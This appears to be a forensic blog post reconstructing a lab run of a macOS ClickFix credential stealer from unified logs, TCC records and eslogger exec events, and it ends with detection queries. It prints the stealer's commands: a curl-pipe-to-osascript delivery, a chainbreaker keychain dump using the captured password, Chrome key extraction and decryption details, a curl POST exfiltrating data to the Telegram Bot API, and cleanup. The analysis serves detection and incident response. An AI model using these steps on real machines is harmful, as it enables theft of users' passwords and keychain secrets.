
The previous post looked at what Apple Events telemetry shows you live, while a ClickFix script is running. This is the other side of it. The script’s already done. The password’s in Telegram. We’re sitting in front of the machine with full disk access, trying to reconstruct what happened from whatever macOS recorded.
Ten seconds, end to end. 14:06:49 to 14:06:59. The script grabbed the password, dumped the keychain, decrypted Chrome’s saved logins, posted everything to Telegram, then cleaned up. By the time a typical EDR finishes its process enrichment pass, the data is already gone.
This is a forensic walk through what macOS 13.7.8 Ventura actually recorded.
What the attack does
Edition 2 is an AMOS-like credential stealer delivered as an AppleScript. The user is told to paste a single terminal command into their shell: curl | base64 -d | osascript, with the payload URL itself base64-encoded inside the command. Nothing lands on disk. The script arrives over stdin and runs immediately. The sequence:

- Shows a fake “Software Update” dialog with a hidden password field
- Uses the captured password to run chainbreaker against the login keychain
- Extracts the Chrome Safe Storage key from chainbreaker’s output
- Copies the Chrome Login Data database and decrypts saved passwords via openssl
- Exfiltrates everything via the Telegram Bot API
- Deletes all staging files
The credential capture
The dialog uses AppleScript’s display dialog with with hidden answer. Same construct as the htxt=true Apple Events signal I wrote about in Edition 1. The user’s input lands in a variable via text returned of display dialog. At that point the password exists only in memory, inside the osascript process. Nothing’s hit disk yet.
do shell script and why there’s no history
After the dialog, everything runs through do shell script. Each call spawns a /bin/sh child, runs the command, returns. Two consequences for the forensics. First, the shell invocations aren’t attached to a terminal session, so nothing lands in ~/.zsh_history or ~/.bash_history. The commands only ever existed as process arguments. Second, do shell script is synchronous; the calling AppleScript blocks until the shell returns. That’s what gives you the clean sequential timeline in the log instead of a snarl of concurrent processes.
How chainbreaker reads the keychain without prompting
macOS keychain access normally goes through the Security framework. When an app calls SecKeychainFindGenericPassword(), the framework checks ACLs and shows a prompt if the item isn’t trusted for that app. Chainbreaker skips it. It opens ~/Library/Keychains/login.keychain-db directly as a SQLite file, parses the schema at the byte level, and decrypts each item using the user’s login password as key material. The Security framework is never called. There’s no ACL check, no prompt, no TCC record. If you have the file and the password, the keychain’s readable. That’s by design. The login keychain unlocks with your login password so your session can use it transparently. Chainbreaker just uses the same mechanism without the framework wrapper.
The Chrome decryptor and why the Python modules aren’t signed
Chrome on macOS encrypts saved passwords using a key it stores in the login keychain under the name “Chrome Safe Storage”. The key is derived through PBKDF2 before being used to encrypt each password entry with AES-128-CBC. The Chrome decryptor in this script:
- Reads the Chrome Safe Storage key (extracted by chainbreaker from the keychain dump)
- Derives the AES key via PBKDF2-SHA1 with the salt
saltysaltand 1003 iterations - Copies the
Login DataSQLite database to/tmp/(Chrome locks the original) - Decrypts each password entry using openssl rather than pycryptodome
The decryptor itself is embedded in the AppleScript as a base64 blob and written to /tmp/.cd.py at runtime. Python modules extracted from a zip archive into /tmp/ aren’t signed. The attacker didn’t bypass anything to make that happen; it’s just what happens when you stage Python this way. The kernel logs it regardless.
What was left on disk
The keychain itself was untouched:
-rw-r--r-- 1 jannis staff 229128 22 May 14:03 ~/Library/Keychains/login.keychain-db
Last modified at 14:03, a few minutes before the attack. Chainbreaker read it without writing to it. No modification timestamp change.
The Chrome Login Data file is a different story:
-rw------- 1 jannis staff 393216 22 May 14:07 ~/Library/Application Support/Google/Chrome/Default/Login Data
Modified at 14:07, after the attack. That’s Chrome itself writing to it post-attack, not the stealer. The read at 14:06 left no timestamp trace on APFS, which doesn’t update access times by default. The log record is what fills that gap.
The process timeline
The unified log captured the following sequence. All times are AEST.
14:06:49: delivery pipeline fires
2026-05-22 14:06:49.807086+1000  localhost osascript[24048]: (libsystem_info.dylib) Created Activity ID: 0x478fb0, Description: Retrieve User by ID
2026-05-22 14:06:49.828970+1000  localhost curl[24044]: (libsystem_info.dylib) Created Activity ID: 0x478fc0, Description: Retrieve User by ID
2026-05-22 14:06:49.841138+1000  localhost curl[24044]: (Network) [com.apple.network:] networkd_settings_read_from_file initialized networkd settings by reading plist directly
osascript[24048] and curl[24044] start within 21ms of each other. Same zsh pipeline: curl -sL <url> | base64 -d | osascript. The script arrives over the pipe and never touches the filesystem. There’s no file to quarantine, so the quarantine extended attribute machinery has nothing to check.
14:06:49: kernel logs unsigned delivery processes
2026-05-22 14:06:49.812671+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24058, TA(78753dcf0123367c, 0)
2026-05-22 14:06:49.813469+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24059, TA(78753dcf0123367c, 0)
2026-05-22 14:06:49.817033+1000  localhost kernel[0]: map_with_linking_np: [24059(openssl)]: region 0, not code signed
2026-05-22 14:06:49.817067+1000  localhost kernel[0]: map_with_linking_np: [24058(openssl)]: region 0, not code signed
2026-05-22 14:06:49.817772+1000  localhost kernel[0]: map_with_linking_np: [24059(openssl)]: region 0, not code signed
2026-05-22 14:06:49.817799+1000  localhost kernel[0]: map_with_linking_np: [24058(openssl)]: region 0, not code signed
The kernel’s already logging unsigned processes before the user’s seen anything on screen. These openssl processes are doing the URL-decode step in the delivery command. The command converts the base64-encoded URL back to https://dfir.buzz/downloads/cf2 inline via a small pipeline. The same trust attribute TA(78753dcf0123367c, 0) that’ll later show up on the Python chainbreaker and Chrome decryptor processes is already in use here. Every process in this attack that touches unsigned code gets tagged the same way.
14:06:51: TCC check fires
2026-05-22 14:06:51.496192+1000 localhost tccd[145]: [com.apple.TCC:access] AUTHREQ_ATTRIBUTION: msgID=24048.1, attribution={responsible={TCCDProcess: identifier=com.apple.Terminal, pid=437, auid=502, euid=502, responsible_path=/System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal, binary_path=/System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal}, requesting={TCCDProcess: identifier=com.apple.osascript, pid=24048, auid=502, euid=502, binary_path=/usr/bin/osascript}, },
TCC is checking whether osascript is allowed to listen for keyboard events. It needs that to show the dialog. The AUTHREQ_ATTRIBUTION entry records the responsible process chain. Terminal is the accountable parent for osascript’s request, because the user pasted the curl-pipe into a Terminal window. If the script had been launched some other way (say, from a Mail attachment), the responsible process would be whatever launched it.
14:06:51: host recon runs before the dialog appears
2026-05-22 14:06:51.566851+1000 localhost whoami[24066]: (libsystem_info.dylib) Created Activity ID: 0x479030, Description: Retrieve User by ID
The script runs echo $(hostname) / $(whoami) in its first do shell script call, collecting host metadata before the lure dialog ever shows. whoami[24066] fires within milliseconds of the TCC check. The recon happens before the user has seen a thing.
14:06:51: the lure dialog appears
2026-05-22 14:06:51.668022+1000 localhost osascript[24048]: (AppKit) [com.apple.AppKit:Window] Warning: Window NSPanel 0x7fa7aad0b190 ordered front from a non-active application and may order beneath the active application's windows.
“Ordered front from a non-active application.” That’s the fake Software Update dialog forcing itself into the foreground from a background process. AppKit logs this as a warning every single time. Real Software Update dialogs come from softwareupdate or Software Update.app. They don’t come from osascript. Process name plus that AppKit warning is what you query for.
14:06:54: user submits the dialog
2026-05-22 14:06:54.457457+1000  localhost osascript[24048]: (AppKit) Created Activity ID: 0x478fbc, Description: performKeyEquivalent:
2026-05-22 14:06:54.457918+1000  localhost osascript[24048]: (AppKit) Created Activity ID: 0x478fbd, Parent ID: 0x8000000000478fbc, Description: performClick:
2026-05-22 14:06:54.457924+1000  localhost osascript[24048]: (AppKit) Created Activity ID: 0x478fbe, Parent ID: 0x8000000000478fbd, Description: sendActionFrom:
2026-05-22 14:06:54.457973+1000  localhost osascript[24048]: (AppKit) Created Activity ID: 0x478fbf, Parent ID: 0x8000000000478fbe, Description: sendAction:
performKeyEquivalent is the keyboard shortcut handler firing. The user pressed Return. performClick is the button activating from that keypress. The parent/child activity IDs nest them together as one gesture. Four log entries, 516 microseconds end to end.
14:06:54: dialog dismissed, script resumes
2026-05-22 14:06:54.483579+1000 localhost osascript[24048]: (AE) [com.apple.appleevents:main] OSErr AERemoveEventHandler(AEEventClass, AEEventID, AEEventHandlerUPP, Boolean)(spec,phac handler=0x7ff81d992a35 isSys=YES) err=0/noErr
AERemoveEventHandler fires when the dialog closes and the AppleScript runtime tears down its event handler. Script execution resumes immediately after that line. Same Apple Events signal I covered in Edition 1. It doesn’t care how the script was delivered, and it shows up in both live monitoring and after-the-fact forensics.
14:06:54: tool download begins
2026-05-22 14:06:54.514627+1000 localhost curl[24071]: (Network) [com.apple.network:] networkd_settings_read_from_file initialized networkd settings by reading plist directly
curl[24071] spins up 31ms after AERemoveEventHandler. That’s the chainbreaker download from GitHub. Everything else (the download, the unzip, the Python staging) happens between here and the next interesting entry.
curl -sL doesn’t go through the user-initiated download path. The file lands in /tmp/ with no quarantine metadata. The quarantine database has no entry for it.
14:06:55: chainbreaker runs
2026-05-22 14:06:55.366692+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24084, TA(78753dcf0123367c, 0)
2026-05-22 14:06:55.395496+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24087, TA(78753dcf0123367c, 0)
2026-05-22 14:06:55.397928+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
2026-05-22 14:06:55.399795+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
2026-05-22 14:06:55.401472+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
Three not code signed warnings in a 4ms burst. I’ll come back to those.
14:06:58: Chrome decryptor runs
2026-05-22 14:06:58.073829+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24254, TA(78753dcf0123367c, 0)
2026-05-22 14:06:58.076039+1000  localhost kernel[0]: map_with_linking_np: [24254(python3.14)]: region 0, not code signed
2026-05-22 14:06:58.077969+1000  localhost kernel[0]: map_with_linking_np: [24254(python3.14)]: region 0, not code signed
2026-05-22 14:06:58.079041+1000  localhost kernel[0]: map_with_linking_np: [24254(python3.14)]: region 0, not code signed
A second Python process. Same trust attributes as the first. This is the Chrome password decryptor, embedded in the AppleScript as a base64-encoded blob, decoded to /tmp/.cd.py and executed.
14:06:58: exfiltration
2026-05-22 14:06:58.558490+1000 localhost curl[24280]: (Network) [com.apple.network:] networkd_settings_read_from_file initialized networkd settings by reading plist directly
curl[24280]. The Telegram POST. The network section unpacks it.
14:06:59: osascript exits
2026-05-22 14:06:59.842467+1000 localhost osascript[24048]: (CoreAnalytics) [com.apple.CoreAnalytics:client] Entering exit handler.
Ten seconds.
The keychain bypass
The TCC database has no record of the keychain being accessed.
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db \
  "SELECT datetime(last_modified, 'unixepoch', 'localtime'), client, service \
   FROM access ORDER BY last_modified DESC LIMIT 5"
2026-05-12 17:14:08|com.google.antigravity|kTCCServiceSystemPolicyDesktopFolder
2026-04-25 12:29:12|com.googlecode.iterm2|kTCCServiceSystemPolicyNetworkVolumes
...
Nothing from osascript or python3. Nothing dated 22 May. No kTCCServiceKeychain, no kTCCServiceSystemPolicyAllFiles.
This is not a gap in the evidence. It is the finding.
Chainbreaker bypasses the Security framework entirely. It opens ~/Library/Keychains/login.keychain-db as a raw SQLite file, parses the schema directly, and decrypts each item using the user’s login password as key material. The Security framework never gets called. No SecKeychainFindGenericPassword(), no security find-generic-password, nothing that would touch TCC. The keychain contents were read, and macOS has no log entry for it.
The absence of a TCC record for keychain access, right after an osascript password dialog, is itself the signal. A legitimate app asking for your login password to unlock the keychain goes through the Security framework, and that leaves a TCC record. This one didn’t. That’s the discrepancy you query for.
The kernel’s tell
2026-05-22 14:06:55.397928+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
2026-05-22 14:06:55.399795+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
2026-05-22 14:06:55.401472+1000  localhost kernel[0]: map_with_linking_np: [24087(python3.14)]: region 0, not code signed
Three map_with_linking_np: not code signed warnings, all for the same PID, within 4 milliseconds of each other. The same pattern repeats for PID 24254 at 14:06:58.
These fire when the dynamic linker maps a memory region from a library or module that has no valid code signature. The burst of three per process matches what chainbreaker dropped into /tmp/chainbreaker-master/: a custom DES3 stub, the package’s __init__, and the chainbreaker module itself. The attacker extracted a Python package from a zip archive into /tmp/ and ran it directly. Modules unpacked that way aren’t signed. macOS doesn’t block execution; the kernel just logs every unsigned region it maps.
The interesting thing is that these warnings don’t start with chainbreaker. They start at delivery. openssl[24058] and openssl[24059] were already generating the same kernel warnings at 14:06:49 as part of the delivery pipeline’s inline base64 decode. The kernel was tracking unsigned execution from the moment the user ran the command.
syspolicyd tracked both Python processes under the same trust attribute:
2026-05-22 14:06:55.395496+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24087, TA(78753dcf0123367c, 0)
2026-05-22 14:06:58.073829+1000  localhost syspolicyd[144]: [com.apple.syspolicy.exec:default] Tracking process with attributes: 24254, TA(78753dcf0123367c, 0)
Both processes carry the same trust token: TA(78753dcf0123367c, 0). That token doesn’t show up on any other process in the attack window that didn’t go through this launch path. It’s a provenance fingerprint for processes launched from /tmp/ under an osascript parent in this session.
Neither Python process appears in shell history. Neither spawned from a terminal. Both ran and exited inside 3 seconds of each other. The kernel logged them both.

Network evidence
The network evidence for exfiltration is circumstantial. Here’s what the log gives you, and what it doesn’t.
mDNSResponder logged a DNS query from curl[24280] at 14:06:58.553:
2026-05-22 14:06:58.553423+1000  localhost mDNSResponder[213]: [com.apple.mdns:resolver] [Q38333] Sent 34-byte query #1 to <IPv4:BBQdBkWV> over UDP via en0/5 -- id: 0xF0B7 (61623), flags: 0x0100 (Q/Query, RD, NoError), counts: 1/0/0/0, BBozEsqc IN A?
2026-05-22 14:06:58.558063+1000  localhost mDNSResponder[213]: [com.apple.mdns:resolver] [Q38333] Received acceptable 50-byte response from <IPv4:BBQdBkWV> over UDP via en0/5 -- id: 0xF0B7 (61623), flags: 0x8180 (R/Query, RD, RA, NoError), counts: 1/1/0/0, BBozEsqc IN A?, 117 IN A BByQATVo
The hostname is masked as BBozEsqc. The resolved IP is BByQATVo. macOS applies a per-boot HMAC to hostnames and IPs in the unified log. The salt doesn’t survive reboots and can’t be reversed after the fact.
You can’t read the hostname out of this log line. Not from the log alone.
What I do have, from the same session: a netstat snapshot showing two ESTABLISHED connections into Telegram IP space.
tcp4  0  0  192.168.0.245.50159    149.154.167.99.443   ESTABLISHED
tcp4  0  0  192.168.0.245.64287    149.154.170.200.443  ESTABLISHED
149.154.160.0/20 is assigned to AS62041, Telegram Messenger Inc. api.telegram.org resolves to 149.154.166.110 in the same subnet. The DNS query from curl[24280] resolved in 5ms with a TTL of 117 seconds. Consistent with a Telegram API call.
None of this is a direct log record of curl[24280] connecting to api.telegram.org. The mDNSResponder entry tells me that PID made a DNS query. The netstat tells me Telegram connections existed in this session. The timing and the TTL line up. But the hostname masking means I can’t close the loop from a log line.
For an incident report this is “consistent with exfiltration to Telegram.” It isn’t “log confirms exfiltration to api.telegram.org.” That distinction matters when you’re writing findings.
The same masking applies to the GitHub download via curl[24071]. It made two DNS queries for the GitHub redirect chain. Both masked.
What you can detect on
Everything below sits at the default log level. No configuration changes required.
The AppKit warning. Warning: Window NSPanel ... ordered front from a non-active application in com.apple.AppKit:Window. Fires every time a background process puts a dialog on screen. Query for it with process == "osascript". Real Software Update dialogs don’t come from osascript. Noise should be close to zero.
Kernel unsigned-module bursts under a Python child of osascript. map_with_linking_np: not code signed isn’t unusual on its own. Python running third-party packages will trip it occasionally. The pattern to query for is three or more of these from one python3 PID inside 100ms, where the PID was spawned in an osascript session that also produced an AppKit dialog event. That combination is not normal traffic.
Two curl children in one osascript session. One downloads a tool. The other exfiltrates. Neither shows up in shell history. In a fleet context, an osascript session that spawns more than one curl is worth pulling, regardless of what either curl was doing.
The TCC keychain gap. An osascript password dialog with no kTCCServiceKeychain TCC record in the same window means something accessed the keychain without going through the Security framework. That’s the chainbreaker fingerprint.
/usr/bin/log show \
  --predicate '
    (process == "osascript" AND
     subsystem == "com.apple.AppKit" AND
     eventMessage CONTAINS "ordered front from a non-active application") OR
    (process == "kernel" AND
     eventMessage CONTAINS "not code signed")
  ' \
  --last 1h \
  --style syslog
All four show up at the default log level. The attack tripped every one of them inside ten seconds. The data was out before the cleanup started.
Closing the gap
There’s still a gap. We know curl[24280] made a DNS query and connected into Telegram IP space. We can’t prove the destination from a log line because macOS masks hostnames per-boot. The process arguments (the actual URL passed to curl) aren’t in the unified log at all.
What the Endpoint Security framework sees
macOS exposes a kernel-level event stream called the Endpoint Security framework. Processes with the right entitlement subscribe to events in real time: exec, fork, file creates, network connections, plenty more. The important bit for us: exec events include the full argument vector. Every argument the process was called with.
Apple ships eslogger as a CLI wrapper around the ES framework. With sudo, it streams events as JSONL to stdout. The lines below come straight from eslog.jsonl captured during this run, trimmed to the fields that matter: schema_version, event_type (9 = ES_EVENT_TYPE_NOTIFY_EXEC), time, the calling process, and the exec target with its full argument vector. Sensitive values redacted.
// ── Delivery ──────────────────────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:49.839+10:00","process":{"pid":24048,"name":"zsh","executable":"/bin/zsh"},"event":{"exec":{"target":{"pid":24048,"executable":"/usr/bin/osascript"},"args":["osascript"]}}}
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:49.865+10:00","process":{"pid":24044,"name":"zsh","executable":"/bin/zsh"},"event":{"exec":{"target":{"pid":24044,"executable":"/usr/bin/curl"},"args":["curl","-sL","https://dfir.buzz/downloads/cf2"]}}}

// ── Recon (before dialog appears) ────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:51.594+10:00","process":{"pid":24062,"name":"sh","executable":"/bin/sh"},"event":{"exec":{"target":{"pid":24062,"executable":"/bin/bash"},"args":["sh","-c","echo $(hostname) / $(whoami)"]}}}

// ── Tool download ─────────────────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:54.533+10:00","process":{"pid":24071,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24071,"executable":"/usr/bin/curl"},"args":["curl","-sL","https://github.com/n0fate/chainbreaker/archive/master.zip","-o","/tmp/.cb.zip"]}}}
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:55.355+10:00","process":{"pid":24073,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24073,"executable":"/usr/bin/unzip"},"args":["unzip","-qo","/tmp/.cb.zip","-d","/tmp/"]}}}

// ── Keychain dump ─────────────────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:55.435+10:00","process":{"pid":24087,"name":"env","executable":"/usr/bin/env"},"event":{"exec":{"target":{"pid":24087,"executable":"/usr/local/Cellar/python@3.14/3.14.4_1/Frameworks/Python.framework/Versions/3.14/bin/python3.14"},"args":["python3","-m","chainbreaker","--password","<REDACTED>","--dump-generic-passwords","/Users/jannis/Library/Keychains/login.keychain-db"]}}}

// ── Chrome Safe Storage key extraction ───────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:58.061+10:00","process":{"pid":24242,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24242,"executable":"/usr/bin/awk"},"args":["awk","/Chrome Safe Storage/{found=1} found && /Password:/ && !/Base64/{gsub(/.*Password: /,\"\"); print; exit}","/tmp/.cb-out.txt"]}}}

// ── Chrome password decryption ────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:58.114+10:00","process":{"pid":24254,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24254,"executable":"/usr/local/Cellar/python@3.14/3.14.4_1/Frameworks/Python.framework/Versions/3.14/bin/python3.14"},"args":["python3","/tmp/.cd.py"]}}}

// ── Exfiltration ──────────────────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:58.580+10:00","process":{"pid":24280,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24280,"executable":"/usr/bin/curl"},"args":["curl","-s","--max-time","15","-X","POST","https://api.telegram.org/bot<REDACTED>/sendMessage","-F","chat_id=<REDACTED>","-F","text=</tmp/.cf2-msg.txt"]}}}

// ── Cleanup ───────────────────────────────────────────────────────────────────
{"schema_version":1,"event_type":9,"time":"2026-05-22T14:06:59.845+10:00","process":{"pid":24282,"name":"bash","executable":"/bin/bash"},"event":{"exec":{"target":{"pid":24282,"executable":"/bin/rm"},"args":["rm","-rf","/tmp/.cb.zip","/tmp/chainbreaker-master","/tmp/.cb-out.txt","/tmp/.cd.py","/tmp/.chrome_key","/tmp/.chrome_ld","/tmp/.cf2-msg.txt"]}}}
The delivery entry is the signal. The osascript args array contains just "osascript", no filename. That’s the process reading its script from stdin. The payload came through the pipe and never landed on disk. A user running a legitimate AppleScript would have a path in those args. The absence of one is what you query for.
Everything else the unified log couldn’t confirm is now in plain text. The chainbreaker --password argument sits right there in the exec event. The password the user typed into the lure dialog became a kernel-logged process argument. The Telegram URL the hostname-masking obscured is in the curl args verbatim: api.telegram.org/bot.../sendMessage. No inference needed.
eslogger is not a fleet tool
eslogger needs root. It streams to stdout. There’s no agent, no persistence layer, no SIEM integration. You’re not going to run it continuously across a fleet.
What does run at fleet scale is any modern macOS EDR. They all use the ES framework underneath. CrowdStrike Falcon, SentinelOne, Microsoft Defender for Endpoint (Mac), Jamf Protect, all of them subscribe to ES exec events, collect the process arguments, and ship them to a backend you can query. If you’ve got any of those running, you already have this visibility. The exec events with the Telegram URL in them would have been ingested and queryable.
eslogger gives you the same view on a single host. The catch: it has no historical buffer. Start it after the attack happened and you’ll get nothing about the attack. Where it earns its keep is controlled reproduction, and as a way to see exactly what your EDR should be capturing before you actually have an EDR deployed.